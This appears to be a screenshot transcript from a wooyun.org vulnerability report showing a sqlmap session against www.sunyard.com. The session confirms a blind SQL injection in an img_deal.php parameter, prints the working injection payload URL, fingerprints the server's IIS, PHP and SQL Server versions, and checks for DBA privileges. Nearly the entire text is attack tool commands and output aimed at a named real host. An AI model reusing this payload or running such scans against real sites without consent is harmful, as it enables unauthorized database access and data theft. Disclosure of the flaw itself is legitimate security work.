 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms "Microsoft SQ...
r\.sqlmap\output\www.sunyard.com'
[*] shutting down at 14:57:38
D:\Python27>python SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms "Microsoft SQL
Server 2008" --risk 3 --level 3 --is-dba
{1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:58:08
[14:58:08] [INFO] parsing HTTP request from '3.txt'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] Y
[14:58:09] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: http://www.sunyard.com:80/img_deal.php?brac=client&id=-3700' OR (18
78=1878)-- 21=6 AND 000407=000407 --
---
[14:58:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.14
back-end DBMS: Microsoft SQL Server 2008
[14:58:10] [INFO] testing if current user is DBA
current user is DBA:    False
[14:58:12] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.sunyard.com'
[*] shutting down at 14:58:12
www.wooyun.org